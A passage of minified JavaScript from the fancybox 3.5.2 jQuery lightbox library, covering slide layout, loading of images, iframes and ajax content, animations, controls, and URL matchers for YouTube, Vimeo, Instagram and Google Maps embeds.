						o = t.current,
						a = o.$content,
						i;
					t.isAnimating || t.isMoved() || !a || "image" != o.type || !o.isLoaded || o.hasError || (t
						.isAnimating = !0, v.fancybox.stop(a), i = t.getFitPos(o), t.updateCursor(i.width, i
							.height), v.fancybox.animate(a, {
							top: i.top,
							left: i.left,
							scaleX: i.width / a.width(),
							scaleY: i.height / a.height()
						}, n || 330, function() {
							t.isAnimating = !1
						}))
				},
				getFitPos: function(n) {
					var t = this,
						s = n.$content,
						r = n.$slide,
						c = n.width || n.opts.width,
						p = n.height || n.opts.height,
						g = {},
						u, f, m, h;
					return !!(n.isLoaded && s && s.length) && (u = v.fancybox.getTranslate(t.$refs.stage).width,
						f = v.fancybox.getTranslate(t.$refs.stage).height, u -= parseFloat(r.css(
							"paddingLeft")) + parseFloat(r.css("paddingRight")) + parseFloat(s.css(
							"marginLeft")) + parseFloat(s.css("marginRight")), f -= parseFloat(r.css(
							"paddingTop")) + parseFloat(r.css("paddingBottom")) + parseFloat(s.css(
							"marginTop")) + parseFloat(s.css("marginBottom")), c && p || (c = u, p = f), m =
						Math.min(1, u / c, f / p), c = m * c, p = m * p, c > u - .5 && (c = u), p > f -
						.5 && (p = f), "image" === n.type ? (g.top = Math.floor(.5 * (f - p)) + parseFloat(r
							.css("paddingTop")), g.left = Math.floor(.5 * (u - c)) + parseFloat(r.css(
							"paddingLeft"))) : "video" === n.contentType && (h = n.opts.width && n.opts
							.height ? c / p : n.opts.ratio || 16 / 9, p > c / h ? p = c / h : c > p * h && (
								c = p * h)), g.width = c, g.height = p, g)
				},
				update: function(a) {
					var t = this;
					v.each(t.slides, function(e, n) {
						t.updateSlide(n, a)
					})
				},
				updateSlide: function(n, t) {
					var e = this,
						o = n && n.$content,
						a = n.width || n.opts.width,
						i = n.height || n.opts.height,
						s = n.$slide;
					e.adjustCaption(n), o && (a || i || "video" === n.contentType) && !n.hasError && (v.fancybox
						.stop(o), v.fancybox.setTranslate(o, e.getFitPos(n)), n.pos === e.currPos && (e
							.isAnimating = !1, e.updateCursor())), e.adjustLayout(n), s.length && (s
						.trigger("refresh"), n.pos === e.currPos && e.$refs.toolbar.add(e.$refs.navigation
							.find(".fancybox-button--arrow_right")).toggleClass("compensate-for-scrollbar",
							s.get(0).scrollHeight > s.get(0).clientHeight)), e.trigger("onUpdate", n, t)
				},
				centerSlide: function(n) {
					var t = this,
						e = t.current,
						a = e.$slide;
					!t.isClosing && e && (a.siblings().css({
						transform: "",
						opacity: ""
					}), a.parent().children().removeClass(
						"fancybox-slide--previous fancybox-slide--next"), v.fancybox.animate(a, {
						top: 0,
						left: 0,
						opacity: 1
					}, n === x ? 0 : n, function() {
						a.css({
							transform: "",
							opacity: ""
						}), e.isComplete || t.complete()
					}, !1))
				},
				isMoved: function(n) {
					var t = n || this.current,
						a, i;
					return !!t && (i = v.fancybox.getTranslate(this.$refs.stage), a = v.fancybox.getTranslate(t
						.$slide), !t.$slide.hasClass("fancybox-animated") && (.5 < Math.abs(a.top - i
						.top) || .5 < Math.abs(a.left - i.left)))
				},
				updateCursor: function(n, t) {
					var e = this,
						i = e.current,
						s = e.$refs.container,
						r, l;
					i && !e.isClosing && e.Guestures && (s.removeClass(
							"fancybox-is-zoomable fancybox-can-zoomIn fancybox-can-zoomOut fancybox-can-swipe fancybox-can-pan"
							), r = e.canPan(n, t), l = !!r || e.isZoomable(), s.toggleClass(
							"fancybox-is-zoomable", l), v("[data-fancybox-zoom]").prop("disabled", !l), r ?
						s.addClass("fancybox-can-pan") : l && ("zoom" === i.opts.clickContent || v
							.isFunction(i.opts.clickContent) && "zoom" == i.opts.clickContent(i)) ? s
						.addClass("fancybox-can-zoomIn") : i.opts.touch && (i.opts.touch.vertical || 1 < e
							.group.length) && "video" !== i.contentType && s.addClass("fancybox-can-swipe"))
				},
				isZoomable: function() {
					var a = this,
						e = a.current,
						n;
					if (e && !a.isClosing && "image" === e.type && !e.hasError) {
						if (!e.isLoaded) return !0;
						if (n = a.getFitPos(e), n && (e.width > n.width || e.height > n.height)) return !0
					}
					return !1
				},
				isScaledDown: function(n, t) {
					var e = this,
						a = !1,
						o = e.current,
						s = o.$content;
					return n !== x && t !== x ? a = n < o.width && t < o.height : s && (a = v.fancybox
						.getTranslate(s), a = a.width < o.width && a.height < o.height), a
				},
				canPan: function(n, t) {
					var e = this,
						a = e.current,
						o = null,
						i = !1;
					return "image" === a.type && (a.isComplete || n && t) && !a.hasError && (i = e.getFitPos(a),
						n !== x && t !== x ? o = {
							width: n,
							height: t
						} : a.isComplete && (o = v.fancybox.getTranslate(a.$content)), o && i && (i = 1.5 <
							Math.abs(o.width - i.width) || 1.5 < Math.abs(o.height - i.height))), i
				},
				loadSlide: function(s) {
					var t = this,
						n, i, r;
					if (!s.isLoading && !s.isLoaded) {
						if (s.isLoading = !0, !1 === t.trigger("beforeLoad", s)) return s.isLoading = !1, !1;
						switch (n = s.type, i = s.$slide, i.off("refresh").trigger("onReset").addClass(s.opts
							.slideClass), n) {
							case "image":
								t.setImage(s);
								break;
							case "iframe":
								t.setIframe(s);
								break;
							case "html":
								t.setContent(s, s.src || s.content);
								break;
							case "video":
								t.setContent(s, s.opts.video.tpl.replace(/\{\{src\}\}/gi, s.src).replace(
										"{{format}}", s.opts.videoFormat || s.opts.video.format || "")
									.replace("{{poster}}", s.thumb || ""));
								break;
							case "inline":
								v(s.src).length ? t.setContent(s, v(s.src)) : t.setError(s);
								break;
							case "ajax":
								t.showLoading(s), r = v.ajax(v.extend({}, s.opts.ajax.settings, {
									url: s.src,
									success: function(a, e) {
										"success" === e && t.setContent(s, a)
									},
									error: function(a, e) {
										a && "abort" !== e && t.setError(s)
									}
								})), i.one("onReset", function() {
									r.abort()
								});
								break;
							default:
								t.setError(s);
						}
						return !0
					}
				},
				setImage: function(n) {
					var t = this,
						e;
					setTimeout(function() {
							var a = n.$image;
							t.isClosing || !n.isLoading || a && a.length && a[0].complete || n.hasError || t
								.showLoading(n)
						}, 50), t.checkSrcset(n), n.$content = v("<div class=\"fancybox-content\"></div>")
						.addClass("fancybox-is-hidden").appendTo(n.$slide.addClass("fancybox-slide--image")), !
						1 !== n.opts.preload && n.opts.width && n.opts.height && n.thumb && (n.width = n.opts
							.width, n.height = n.opts.height, e = y.createElement("img"), e.onerror =
						function() {
								v(this).remove(), n.$ghost = null
							}, e.onload = function() {
								t.afterLoad(n)
							}, n.$ghost = v(e).addClass("fancybox-image").appendTo(n.$content).attr("src", n
								.thumb)), t.setBigImage(n)
				},
				checkSrcset: function(t) {
					var e = t.opts.srcset || t.opts.image.srcset,
						s, l, d, p;
					if (e) {
						d = m.devicePixelRatio || 1, p = m.innerWidth * d, l = e.split(",").map(function(n) {
							var a = {};
							return n.trim().split(/\s+/).forEach(function(e, t) {
								var n = parseInt(e.substring(0, e.length - 1), 10);
								return 0 === t ? a.url = e : void(n && (a.value = n, a.postfix =
									e[e.length - 1]))
							}), a
						}), l.sort(function(n, t) {
							return n.value - t.value
						});
						for (var u = 0, g; u < l.length; u++)
							if (g = l[u], "w" === g.postfix && g.value >= p || "x" === g.postfix && g.value >=
								d) {
								s = g;
								break
							}! s && l.length && (s = l[l.length - 1]), s && (t.src = s.url, t.width && t
							.height && "w" == s.postfix && (t.height = t.width / t.height * s.value, t
								.width = s.value), t.opts.srcset = e)
					}
				},
				setBigImage: function(n) {
					var t = this,
						e = y.createElement("img"),
						o = v(e);
					n.$image = o.one("error", function() {
							t.setError(n)
						}).one("load", function() {
							var i;
							n.$ghost || (t.resolveImageSlideSize(n, this.naturalWidth, this.naturalHeight),
								t.afterLoad(n)), t.isClosing || (n.opts.srcset && (i = n.opts.sizes,
									i && "auto" !== i || (i = (1 < n.width / n.height && 1 < a.width() /
											a.height() ? "100" : Math.round(100 * (n.width / n.height))
											) + "vw"), o.attr("sizes", i).attr("srcset", n.opts.srcset)
									), n.$ghost && setTimeout(function() {
									n.$ghost && !t.isClosing && n.$ghost.hide()
								}, Math.min(300, Math.max(1e3, n.height / 1600))), t.hideLoading(n))
						}).addClass("fancybox-image").attr("src", n.src).appendTo(n.$content), (e.complete ||
							"complete" == e.readyState) && o.naturalWidth && o.naturalHeight ? o.trigger(
						"load") : e.error && o.trigger("error")
				},
				resolveImageSlideSize: function(i, t, e) {
					var n = parseInt(i.opts.width, 10),
						o = parseInt(i.opts.height, 10);
					i.width = t, i.height = e, 0 < n && (i.width = n, i.height = Math.floor(n * e / t)), 0 <
						o && (i.width = Math.floor(o * t / e), i.height = o)
				},
				setIframe: function(o) {
					var t = this,
						d = o.opts.iframe,
						i = o.$slide,
						s;
					v.fancybox.isMobile && (d.css.overflow = "scroll"), o.$content = v(
							"<div class=\"fancybox-content" + (d.preload ? " fancybox-is-hidden" : "") +
							"\"></div>").css(d.css).appendTo(i), i.addClass("fancybox-slide--" + o.contentType),
						o.$iframe = s = v(d.tpl.replace(/\{rnd\}/g, new Date().getTime())).attr(d.attr)
						.appendTo(o.$content), d.preload ? (t.showLoading(o), s.on("load.fb error.fb",
						function() {
							this.isReady = 1, o.$slide.trigger("refresh"), t.afterLoad(o)
						}), i.on("refresh.fb", function() {
							var e = o.$content,
								t = d.css.width,
								r = d.css.height,
								p, u;
							if (1 === s[0].isReady) {
								try {
									p = s.contents(), u = p.find("body")
								} catch (e) {}
								u && u.length && u.children().length && (i.css("overflow", "visible"), e
									.css({
										width: "100%",
										"max-width": "100%",
										height: "9999px"
									}), t === x && (t = Math.ceil(Math.max(u[0].clientWidth, u
										.outerWidth(!0)))), e.css("width", t ? t : "").css(
										"max-width", ""), r === x && (r = Math.ceil(Math.max(u[0]
										.clientHeight, u.outerHeight(!0)))), e.css("height", r ? r :
										""), i.css("overflow", "auto")), e.removeClass(
									"fancybox-is-hidden")
							}
						})) : t.afterLoad(o), s.attr("src", o.src), i.one("onReset", function() {
							try {
								v(this).find("iframe").hide().unbind().attr("src", "//about:blank")
							} catch (e) {}
							v(this).off("refresh.fb").empty(), o.isLoaded = !1, o.isRevealed = !1
						})
				},
				setContent: function(n, t) {
					var a = this;
					a.isClosing || (a.hideLoading(n), n.$content && v.fancybox.stop(n.$content), n.$slide
						.empty(), s(t) && t.parent().length ? ((t.hasClass("fancybox-content") || t.parent()
							.hasClass("fancybox-content")) && t.parents(".fancybox-slide").trigger(
							"onReset"), n.$placeholder = v("<div>").hide().insertAfter(t), t.css(
							"display", "inline-block")) : n.hasError || ("string" === v.type(t) && (t = v(
							"<div>").append(v.trim(t)).contents()), n.opts.filter && (t = v("<div>")
							.html(t).find(n.opts.filter))), n.$slide.one("onReset", function() {
							v(this).find("video,audio").trigger("pause"), n.$placeholder && (n
								.$placeholder.after(t.removeClass("fancybox-content").hide())
								.remove(), n.$placeholder = null), n.$smallBtn && (n.$smallBtn
								.remove(), n.$smallBtn = null), n.hasError || (v(this).empty(), n
								.isLoaded = !1, n.isRevealed = !1)
						}), v(t).appendTo(n.$slide), v(t).is("video,audio") && (v(t).addClass(
								"fancybox-video"), v(t).wrap("<div></div>"), n.contentType = "video", n.opts
							.width = n.opts.width || v(t).attr("width"), n.opts.height = n.opts.height || v(
								t).attr("height")), n.$content = n.$slide.children().filter(
							"div,form,main,video,audio,article,.fancybox-content").first(), n.$content
						.siblings().hide(), n.$content.length || (n.$content = n.$slide.wrapInner(
							"<div></div>").children().first()), n.$content.addClass("fancybox-content"), n
						.$slide.addClass("fancybox-slide--" + n.contentType), a.afterLoad(n))
				},
				setError: function(e) {
					e.hasError = !0, e.$slide.trigger("onReset").removeClass("fancybox-slide--" + e.contentType)
						.addClass("fancybox-slide--error"), e.contentType = "html", this.setContent(e, this
							.translate(e, e.opts.errorTpl)), e.pos === this.currPos && (this.isAnimating = !1)
				},
				showLoading: function(n) {
					var a = this;
					n = n || a.current, n && !n.$spinner && (n.$spinner = v(a.translate(a, a.opts.spinnerTpl))
						.appendTo(n.$slide).hide().fadeIn("fast"))
				},
				hideLoading: function(n) {
					var a = this;
					n = n || a.current, n && n.$spinner && (n.$spinner.stop().remove(), delete n.$spinner)
				},
				afterLoad: function(n) {
					var t = this;
					t.isClosing || (n.isLoading = !1, n.isLoaded = !0, t.trigger("afterLoad", n), t.hideLoading(
							n), !n.opts.smallBtn || n.$smallBtn && n.$smallBtn.length || (n.$smallBtn = v(t
							.translate(n, n.opts.btnTpl.smallBtn)).appendTo(n.$content)), n.opts.protect &&
						n.$content && !n.hasError && (n.$content.on("contextmenu.fb", function(e) {
								return 2 == e.button && e.preventDefault(), !0
							}), "image" === n.type && v("<div class=\"fancybox-spaceball\"></div>")
							.appendTo(n.$content)), t.adjustCaption(n), t.adjustLayout(n), n.pos === t
						.currPos && t.updateCursor(), t.revealContent(n))
				},
				adjustCaption: function(s) {
					var t = this,
						e = s || t.current,
						n = e.opts.caption,
						o = t.$refs.caption,
						r = !1;
					e.opts.preventCaptionOverlap && n && n.length && (e.pos === t.currPos ? t.$caption && (r = t
						.$caption.outerHeight(!0)) : (o = o.clone().empty().appendTo(o.parent()), o
						.html(n), r = o.outerHeight(!0), o.empty().remove()), e.$slide.css(
						"padding-bottom", r || ""))
				},
				adjustLayout: function(r) {
					var t = this,
						i = r || t.current,
						s, l, d, c;
					i.isLoaded && !0 !== i.opts.disableLayoutFix && (i.$content.css("margin-bottom", ""), i
						.$content.outerHeight() > i.$slide.height() + .5 && (d = i.$slide[0].style[
								"padding-bottom"], c = i.$slide.css("padding-bottom"), 0 < parseFloat(c) &&
							(s = i.$slide[0].scrollHeight, i.$slide.css("padding-bottom", 0), 1 > Math.abs(
								s - i.$slide[0].scrollHeight) && (l = c), i.$slide.css("padding-bottom",
								d))), i.$content.css("margin-bottom", l))
				},
				revealContent: function(n) {
					var t = this,
						o = n.$slide,
						r = !1,
						c = !1,
						p = t.isMoved(n),
						u = n.isRevealed,
						g, f, m, h;
					return n.isRevealed = !0, g = n.opts[t.firstRun ? "animationEffect" : "transitionEffect"],
						m = n.opts[t.firstRun ? "animationDuration" : "transitionDuration"], m = parseInt(n
							.forcedDuration === x ? m : n.forcedDuration, 10), !p && n.pos === t.currPos && m ||
						(g = !1), "zoom" === g && (n.pos === t.currPos && m && "image" === n.type && !n
							.hasError && (c = t.getThumbPos(n)) ? r = t.getFitPos(n) : g = "fade"), "zoom" ===
						g ? (t.isAnimating = !0, r.scaleX = r.width / c.width, r.scaleY = r.height / c.height,
							h = n.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(n.width / n.height - c
								.width / c.height)), h && (c.opacity = .1, r.opacity = 1), v.fancybox
							.setTranslate(n.$content.removeClass("fancybox-is-hidden"), c), C(n.$content),
							void v.fancybox.animate(n.$content, r, m, function() {
								t.isAnimating = !1, t.complete()
							})) : (t.updateSlide(n), g ? (v.fancybox.stop(o), f = "fancybox-slide--" + (n.pos >=
								t.prevPos ? "next" : "previous") + " fancybox-animated fancybox-fx-" + g, o
							.addClass(f).removeClass("fancybox-slide--current"), n.$content.removeClass(
								"fancybox-is-hidden"), C(o), "image" !== n.type && n.$content.hide().show(
							0), void v.fancybox.animate(o, "fancybox-slide--current", m, function() {
								o.removeClass(f).css({
									transform: "",
									opacity: ""
								}), n.pos === t.currPos && t.complete()
							}, !0)) : (n.$content.removeClass("fancybox-is-hidden"), u || !p || "image" !==
							n.type || n.hasError || n.$content.hide().fadeIn("fast"), void(n.pos === t
								.currPos && t.complete())))
				},
				getThumbPos: function(n) {
					var t = !1,
						l = n.$thumb,
						c, p, u, g, f;
					return l && d(l[0]) && (c = v.fancybox.getTranslate(l), p = parseFloat(l.css(
							"border-top-width") || 0), u = parseFloat(l.css("border-right-width") || 0), g =
						parseFloat(l.css("border-bottom-width") || 0), f = parseFloat(l.css(
							"border-left-width") || 0), t = {
							top: c.top + p,
							left: c.left + f,
							width: c.width - u - f,
							height: c.height - p - g,
							scaleX: 1,
							scaleY: 1
						}, 0 < c.width && 0 < c.height && t)
				},
				complete: function() {
					var n = this,
						e = n.current,
						i = {},
						a;
					!n.isMoved() && e.isLoaded && (e.isComplete || (e.isComplete = !0, e.$slide.siblings()
							.trigger("onReset"), n.preload("inline"), C(e.$slide), e.$slide.addClass(
								"fancybox-slide--complete"), v.each(n.slides, function(e, t) {
								t.pos >= n.currPos - 1 && t.pos <= n.currPos + 1 ? i[t.pos] = t : t && (
									v.fancybox.stop(t.$slide), t.$slide.off().remove())
							}), n.slides = i), n.isAnimating = !1, n.updateCursor(), n.trigger("afterShow"),
						e.opts.video.autoStart && e.$slide.find("video,audio").filter(":visible:first")
						.trigger("play").one("ended", function() {
							this.webkitExitFullscreen && this.webkitExitFullscreen(), n.next()
						}), e.opts.autoFocus && "html" === e.contentType && (a = e.$content.find(
								"input[autofocus]:enabled:visible:first"), a.length ? a.trigger("focus") : n
							.focus(null, !0)), e.$slide.scrollTop(0).scrollLeft(0))
				},
				preload: function(a) {
					var t = this,
						o, i;
					2 > t.group.length || (i = t.slides[t.currPos + 1], o = t.slides[t.currPos - 1], o && o
						.type === a && t.loadSlide(o), i && i.type === a && t.loadSlide(i))
				},
				focus: function(e, t) {
					var n = this,
						o, s;
					n.isClosing || (o = !e && n.current && n.current.isComplete ? n.current.$slide.find(
							"*:visible" + (t ? ":not(.fancybox-close-small)" : "")) : n.$refs.container
						.find("*:visible"), o = o.filter(
							"a[href],area[href],input:not([disabled]):not([type=\"hidden\"]):not([aria-hidden]),select:not([disabled]):not([aria-hidden]),textarea:not([disabled]):not([aria-hidden]),button:not([disabled]):not([aria-hidden]),iframe,object,embed,[contenteditable],[tabindex]:not([tabindex^=\"-\"])"
							).filter(function() {
							return "hidden" !== v(this).css("visibility") && !v(this).hasClass(
								"disabled")
						}), o.length ? (s = o.index(y.activeElement), e && e.shiftKey ? (0 > s || 0 == s) &&
							(e.preventDefault(), o.eq(o.length - 1).trigger("focus")) : (0 > s || s == o
								.length - 1) && (e && e.preventDefault(), o.eq(0).trigger("focus"))) : n
						.$refs.container.trigger("focus"))
				},
				activate: function() {
					var n = this;
					v(".fancybox-container").each(function() {
							var t = v(this).data("FancyBox");
							t && t.id !== n.id && !t.isClosing && (t.trigger("onDeactivate"), t
								.removeEvents(), t.isVisible = !1)
						}), n.isVisible = !0, (n.current || n.isIdle) && (n.update(), n.updateControls()), n
						.trigger("onActivate"), n.addEvents()
				},
				close: function(n, t) {
					var e = this,
						d = e.current,
						p = function() {
							e.cleanUp(n)
						},
						u, g, f, m, h, b, y;
					return !e.isClosing && (e.isClosing = !0, !1 === e.trigger("beforeClose", n) ? (e
						.isClosing = !1, w(function() {
							e.update()
						}), !1) : (e.removeEvents(), f = d.$content, u = d.opts.animationEffect, g = v
						.isNumeric(t) ? t : u ? d.opts.animationDuration : 0, d.$slide.removeClass(
							"fancybox-slide--complete fancybox-slide--next fancybox-slide--previous fancybox-animated"
							), !0 === n ? u = !1 : v.fancybox.stop(d.$slide), d.$slide.siblings()
						.trigger("onReset").remove(), g && e.$refs.container.removeClass(
							"fancybox-is-open").addClass("fancybox-is-closing").css(
							"transition-duration", g + "ms"), e.hideLoading(d), e.hideControls(!0), e
						.updateCursor(), "zoom" !== u || f && g && "image" === d.type && !e.isMoved() &&
						!d.hasError && (y = e.getThumbPos(d)) || (u = "fade"), "zoom" === u ? (v
							.fancybox.stop(f), m = v.fancybox.getTranslate(f), b = {
								top: m.top,
								left: m.left,
								scaleX: m.width / y.width,
								scaleY: m.height / y.height,
								width: y.width,
								height: y.height
							}, h = d.opts.zoomOpacity, "auto" == h && (h = .1 < Math.abs(d.width / d
								.height - y.width / y.height)), h && (y.opacity = 0), v.fancybox
							.setTranslate(f, b), C(f), v.fancybox.animate(f, y, g, p), !0) : (u && g ? v
							.fancybox.animate(d.$slide.addClass("fancybox-slide--previous").removeClass(
									"fancybox-slide--current"), "fancybox-animated fancybox-fx-" + u, g,
								p) : !0 === n ? setTimeout(p, g) : p(), !0)))
				},
				cleanUp: function(t) {
					var e = this,
						n = e.current.opts.$orig,
						s, l, d;
					e.current.$slide.trigger("onReset"), e.$refs.container.empty().remove(), e.trigger(
							"afterClose", t), e.current.opts.backFocus && (n && n.length && n.is(":visible") ||
							(n = e.$trigger), n && n.length && (l = m.scrollX, d = m.scrollY, n.trigger(
								"focus"), v("html, body").scrollTop(d).scrollLeft(l))), e.current = null, s = v
						.fancybox.getInstance(), s ? s.activate() : (v("body").removeClass(
								"fancybox-active compensate-for-scrollbar"), v("#fancybox-style-noscroll")
							.remove())
				},
				trigger: function(n, t) {
					var e = Array.prototype.slice.call(arguments, 1),
						a = this,
						i = t && t.opts ? t : a.current,
						r;
					return i ? e.unshift(i) : i = a, e.unshift(a), v.isFunction(i.opts[n]) && (r = i.opts[n]
						.apply(i, e)), !1 === r ? r : void("afterClose" !== n && a.$refs ? a.$refs.container
						.trigger(n + ".fb", e) : _.trigger(n + ".fb", e))
				},
				updateControls: function() {
					var e = this,
						t = e.current,
						n = t.index,
						a = e.$refs.container,
						o = e.$refs.caption,
						i = t.opts.caption;
					t.$slide.trigger("refresh"), e.$caption = i && i.length ? o.html(i) : null, e
						.hasHiddenControls || e.isIdle || e.showControls(), a.find("[data-fancybox-count]")
						.html(e.group.length), a.find("[data-fancybox-index]").html(n + 1), a.find(
							"[data-fancybox-prev]").prop("disabled", !t.opts.loop && 0 >= n), a.find(
							"[data-fancybox-next]").prop("disabled", !t.opts.loop && n >= e.group.length - 1),
						"image" === t.type ? a.find("[data-fancybox-zoom]").show().end().find(
							"[data-fancybox-download]").attr("href", t.opts.image.src || t.src).show() : t.opts
						.toolbar && a.find("[data-fancybox-download],[data-fancybox-zoom]").hide(), v(y
							.activeElement).is(":hidden,[disabled]") && e.$refs.container.trigger("focus")
				},
				hideControls: function(a) {
					var t = this,
						e = ["infobar", "toolbar", "nav"];
					!a && t.current.opts.preventCaptionOverlap || e.push("caption"), this.$refs.container
						.removeClass(e.map(function(e) {
							return "fancybox-show-" + e
						}).join(" ")), this.hasHiddenControls = !0
				},
				showControls: function() {
					var a = this,
						t = a.current ? a.current.opts : a.opts,
						e = a.$refs.container;
					a.hasHiddenControls = !1, a.idleSecondsCounter = 0, e.toggleClass("fancybox-show-toolbar", t
						.toolbar && t.buttons).toggleClass("fancybox-show-infobar", !!(t.infobar && 1 < a
						.group.length)).toggleClass("fancybox-show-caption", !!a.$caption).toggleClass(
						"fancybox-show-nav", !!(t.arrows && 1 < a.group.length)).toggleClass(
						"fancybox-is-modal", !!t.modal)
				},
				toggleControls: function() {
					this.hasHiddenControls ? this.showControls() : this.hideControls()
				}
			}), v.fancybox = {
				version: "3.5.2",
				defaults: e,
				getInstance: function(n) {
					var t = v(".fancybox-container:not(\".fancybox-is-closing\"):last").data("FancyBox"),
						e = Array.prototype.slice.call(arguments, 1);
					return t instanceof r && ("string" === v.type(n) ? t[n].apply(t, e) : "function" === v.type(
						n) && n.apply(t, e), t)
				},
				open: function(a, t, e) {
					return new r(a, t, e)
				},
				close: function(n) {
					var t = this.getInstance();
					t && (t.close(), !0 === n && this.close(n))
				},
				destroy: function() {
					this.close(!0), _.add("body").off("click.fb-start", "**")
				},
				isMobile: /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
				use3d: function() {
					var e = y.createElement("div");
					return m.getComputedStyle && m.getComputedStyle(e) && m.getComputedStyle(e).getPropertyValue(
						"transform") && !(y.documentMode && 11 > y.documentMode)
				}(),
				getTranslate: function(n) {
					var t;
					return n && n.length && (t = n[0].getBoundingClientRect(), {
						top: t.top || 0,
						left: t.left || 0,
						width: t.width,
						height: t.height,
						opacity: parseFloat(n.css("opacity"))
					})
				},
				setTranslate: function(o, t) {
					var e = "",
						i = {};
					if (o && t) return t.left === x && t.top === x || (e = (t.left === x ? o.position().left : t
								.left) + "px, " + (t.top === x ? o.position().top : t.top) + "px", e = this
							.use3d ? "translate3d(" + e + ", 0px)" : "translate(" + e + ")"), t.scaleX !== x &&
						t.scaleY !== x ? e += " scale(" + t.scaleX + ", " + t.scaleY + ")" : t.scaleX !== x && (
							e += " scaleX(" + t.scaleX + ")"), e.length && (i.transform = e), t.opacity !== x &&
						(i.opacity = t.opacity), t.width !== x && (i.width = t.width), t.height !== x && (i
							.height = t.height), o.css(i)
				},
				animate: function(n, t, e, o, d) {
					var s = this,
						c;
					v.isFunction(e) && (o = e, e = null), s.stop(n), c = s.getTranslate(n), n.on(l, function(a) {
						a && a.originalEvent && (!n.is(a.originalEvent.target) || "z-index" == a
							.originalEvent.propertyName) || (s.stop(n), v.isNumeric(e) && n.css(
								"transition-duration", ""), v.isPlainObject(t) ? t.scaleX !== x && t
							.scaleY !== x && s.setTranslate(n, {
								top: t.top,
								left: t.left,
								width: c.width * t.scaleX,
								height: c.height * t.scaleY,
								scaleX: 1,
								scaleY: 1
							}) : !0 !== d && n.removeClass(t), v.isFunction(o) && o(a))
					}), v.isNumeric(e) && n.css("transition-duration", e + "ms"), v.isPlainObject(t) ? (t
						.scaleX !== x && t.scaleY !== x && (delete t.width, delete t.height, n.parent()
							.hasClass("fancybox-slide--image") && n.parent().addClass("fancybox-is-scaling")), v
						.fancybox.setTranslate(n, t)) : n.addClass(t), n.data("timer", setTimeout(function() {
						n.trigger(l)
					}, e + 33))
				},
				stop: function(n, t) {
					n && n.length && (clearTimeout(n.data("timer")), t && n.trigger(l), n.off(l).css(
						"transition-duration", ""), n.parent().removeClass("fancybox-is-scaling"))
				}
			}, v.fn.fancybox = function(a) {
				var o;
				return a = a || {}, o = a.selector || !1, o ? v("body").off("click.fb-start", o).on("click.fb-start",
				o, {
					options: a
				}, n) : this.off("click.fb-start").on("click.fb-start", {
					items: this,
					options: a
				}, n), this
			}, _.on("click.fb-start", "[data-fancybox]", n), _.on("click.fb-start", "[data-fancybox-trigger]",
			function() {
				v("[data-fancybox=\"" + v(this).attr("data-fancybox-trigger") + "\"]").eq(v(this).attr(
					"data-fancybox-index") || 0).trigger("click.fb-start", {
					$trigger: v(this)
				})
			}),
			function() {
				var e = null;
				_.on("mousedown mouseup focus blur", ".fancybox-button", function(t) {
					switch (t.type) {
						case "mousedown":
							e = v(this);
							break;
						case "mouseup":
							e = null;
							break;
						case "focusin":
							v(".fancybox-button").removeClass("fancybox-focus"), v(this).is(e) || v(this).is(
								"[disabled]") || v(this).addClass("fancybox-focus");
							break;
						case "focusout":
							v(".fancybox-button").removeClass("fancybox-focus");
					}
				})
			}()
	}
}(window, document, jQuery),
function(g) {
	"use strict";
	var t = {
			youtube: {
				matcher: /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(watch\?(.*&)?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*))(.*)/i,
				params: {
					autoplay: 1,
					autohide: 1,
					fs: 1,
					rel: 0,
					hd: 1,
					wmode: "transparent",
					enablejsapi: 1,
					html5: 1
				},
				paramPlace: 8,
				type: "iframe",
				url: "//www.youtube-nocookie.com/embed/$4",
				thumb: "//img.youtube.com/vi/$4/hqdefault.jpg"
			},
			vimeo: {
				matcher: /^.+vimeo.com\/(.*\/)?([\d]+)(.*)?/,
				params: {
					autoplay: 1,
					hd: 1,
					show_title: 1,
					show_byline: 1,
					show_portrait: 0,
					fullscreen: 1
				},
				paramPlace: 3,
				type: "iframe",
				url: "//player.vimeo.com/video/$2"
			},
			instagram: {
				matcher: /(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,
				type: "image",
				url: "//$1/p/$2/media/?size=l"
			},
			gmap_place: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(((maps\/(place\/(.*)\/)?\@(.*),(\d+.?\d+?)z))|(\?ll=))(.*)?/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/?ll=" + (e[9] ? e[9] + "&z=" + Math.floor(e[10]) + (e[12] ?
						e[12].replace(/^\//, "&") : "") : e[12] + "").replace(/\?/, "&") + "&output=" + (e[
						12] && 0 < e[12].indexOf("layer=c") ? "svembed" : "embed")
				}
			},
			gmap_search: {
				matcher: /(maps\.)?google\.([a-z]{2,3}(\.[a-z]{2})?)\/(maps\/search\/)(.*)/i,
				type: "iframe",
				url: function(e) {
					return "//maps.google." + e[2] + "/maps?q=" + e[5].replace("query=", "q=").replace("api=1",
						"") + "&output=embed"
				}
			}
		},
		r = function(a, t, n) {
			if (a) return n = n || "", "object" === g.type(n) && (n = g.param(n, !0)), g.each(t, function(e, t) {
				a = a.replace("$" + e, t || "")
			}), n.length && (a += (0 < a.indexOf("?") ? "&" : "?") + n), a
		};
	g(document).on("objectNeedsType.fb", function(e, n, m) {
		var i = m.src || "",
			b = !1,
			a, y, v, x, _, w, C;
		a = g.extend(!0, {}, t, m.opts.media), g.each(a, function(t, e) {
			if (v = i.match(e.matcher)) {
				if (b = e.type, C = t, w = {}, e.paramPlace && v[e.paramPlace]) {
					_ = v[e.paramPlace], "?" == _[0] && (_ = _.substring(1)), _ = _.split("&");
					for (var n = 0, o; n < _.length; ++n) o = _[n].split("=", 2), 2 == o.length && (w[o[
						0]] = decodeURIComponent(o[1].replace(/\+/g, " ")))
				}
				return x = g.extend(!0, {}, e.params, m.opts[t], w), i = "function" === g.type(e.url) ?
					e.url.call(this, v, x, m) : r(e.url, v, x), y = "function" === g.type(e.thumb) ? e
					.thumb.call(this, v, x, m) : r(e.thumb, v), "youtube" === t ? i = i.replace(
						/&t=((\d+)m)?(\d+)s/,
						function(a, t, e, n) {
							return "&start=" + ((e ? 60 * parseInt(e, 10) : 0) + parseInt(n, 10))
						}) : "vimeo" == t && (i = i.replace("&%23", "#")), !1
			}
